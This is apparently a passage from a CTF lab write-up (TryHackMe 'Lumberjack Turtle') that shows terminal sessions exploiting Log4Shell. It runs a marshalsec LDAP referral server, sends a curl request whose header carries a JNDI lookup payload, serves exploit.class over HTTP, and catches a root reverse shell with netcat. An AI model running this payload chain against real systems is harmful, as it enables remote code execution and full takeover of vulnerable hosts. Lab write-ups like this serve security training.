 ┌──(root🌸siunam)-[~/ctf/thm/ctf/Lumberjack-Turtle]
└─# java -cp /opt/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer 'ht
tp://10.18.61.134/#exploit'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for exploit redirecting to http://10.18.61.134/exploit.class
┌──(root🌸siunam)-[~/ctf/thm/ctf/Lumberjack-Turtle]
└─# curl -H 'X-Api-Version: ${jndi:ldap://10.18.61.134:1389/exploit}' http://$RHOSTS/~logs/log4j
Hello, vulnerable world! Did we get pwnage?
┌──(root🌸siunam)-[~/ctf/thm/ctf/Lumberjack-Turtle]
└─#
┌──(root🌸siunam)-[~/ctf/thm/ctf/Lumberjack-Turtle]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.87.159 - - [27/Sep/2022 23:40:15] "GET /exploit.class HTTP/1.1" 200 -
┌──(root🌸siunam)-[~/ctf/thm/ctf/Lumberjack-Turtle]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.18.61.134] from (UNKNOWN) [10.10.87.159] 39525
whoami;hostname;id;ip a
root
81fbbf1def70
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialo
ut),26(tape),27(video)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever